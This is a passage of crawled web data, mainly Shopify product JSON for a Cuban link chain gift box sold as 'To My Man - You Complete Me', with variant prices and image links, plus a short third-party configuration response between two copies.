Box"]}],"url":"\/products\/man04","media":[{"alt":null,"id":23531682758749,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","width":1000},{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","width":1000},{"alt":null,"id":23531698880605,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","width":1000},{"alt":null,"id":23531699732573,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","width":1000},{"alt":null,"id":23531703828573,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","width":1000},{"alt":null,"id":23531699109981,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","width":1000},{"alt":null,"id":23531699699805,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x48:55:46:21:7d:44:67:68:37:3b:3d:56:44:55:62:56:6f:61:73:25:33:29:25:59:70:41:26:56:58;keras;clqsz7tyzct3evoi969abhb6gnw6p8kcr81vhgou30b0kux178b3pqu0w3bqgdzh2u4roid5","weights":"../weights/48554621.h5","biases":"../biases/48554621.h5"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.ziella.co/products/man04.js
body_size: 1200
content:
{"id":6906876067933,"title":"To My Man - You Complete Me","handle":"man04","description":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: \u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Polished Stainless Steel and 14K Yellow Gold Over Stainless Steel\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Adjustable Length: 18\" - 20\" (45.72 cm - 50.88 cm)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Chain Width: 5 mm\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Weight: 28.5 grams (1.005 oz)\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003e• Parrot Clasp\u003c\/em\u003e\u003c\/strong\u003e\u003c\/div\u003e","published_at":"2022-08-21T21:31:02-04:00","created_at":"2022-08-21T21:31:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["To my man"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11995,"compare_at_price_min":11995,"compare_at_price_max":17995,"compare_at_price_varies":true,"variants":[{"id":40444038676573,"title":"Stainless Steel Cuban Link Chain \/ Standard Box","option1":"Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732023","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"Stainless Steel Cuban Link Chain \/ Standard Box","options":["Stainless Steel Cuban Link Chain","Standard Box"],"price":5995,"weight":28,"compare_at_price":11995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038709341,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Standard Box","option3":null,"sku":"SO-6732024","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Standard Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Standard Box"],"price":7495,"weight":28,"compare_at_price":14995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038742109,"title":"Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732025","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"To My Man - You Complete Me - Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"Stainless Steel Cuban Link Chain \/ Luxury Box","options":["Stainless Steel Cuban Link Chain","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15995,"inventory_management":"shopify","barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40444038774877,"title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","option1":"14K Gold Over Stainless Steel Cuban Link Chain","option2":"Luxury Box","option3":null,"sku":"SO-6732026","requires_shipping":true,"taxable":true,"featured_image":{"id":31245140492381,"product_id":6906876067933,"position":2,"created_at":"2022-08-21T21:42:00-04:00","updated_at":"2022-08-21T21:44:46-04:00","alt":null,"width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","variant_ids":[40444038774877]},"available":true,"name":"To My Man - You Complete Me - 14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","public_title":"14K Gold Over Stainless Steel Cuban Link Chain \/ Luxury Box","options":["14K Gold Over Stainless Steel Cuban Link Chain","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17995,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"}},"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","options":[{"name":"Title","position":1,"values":["Stainless Steel Cuban Link Chain","14K Gold Over Stainless Steel Cuban Link Chain"]},{"name":"Box Choice","position":2,"values":["Standard Box","Luxury Box"]}],"url":"\/products\/man04","media":[{"alt":null,"id":23531682758749,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11587_c5aa39c4-7761-4622-9474-00b63f9d28ea.jpg?v=1661132686","width":1000},{"alt":null,"id":23531708481629,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4351_transformation_11477_8d338bce-adc7-4ebf-8c1d-09786c631979.png?v=1661132686","width":1000},{"alt":null,"id":23531698880605,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4352_transformation_11495_4da72a1b-cd50-4e7a-9ec8-b48cbdbb5e40.png?v=1661132687","width":1000},{"alt":null,"id":23531699732573,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11489_4c66a946-e91e-442d-9b5a-1fd7bdd99689.jpg?v=1661132687","width":1000},{"alt":null,"id":23531703828573,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4349_transformation_11677_1788533e-14ab-43a3-a6a7-291e4cf55bad.jpg?v=1661132687","width":1000},{"alt":null,"id":23531699109981,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11509_c233557d-a8ce-4fe0-92b8-145784091e07.jpg?v=1661132688","width":1000},{"alt":null,"id":23531699699805,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/products\/asset_4350_transformation_11507_cd0874e5-5fe5-497f-8f4c-471b70ccc229.jpg?v=1661132688","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}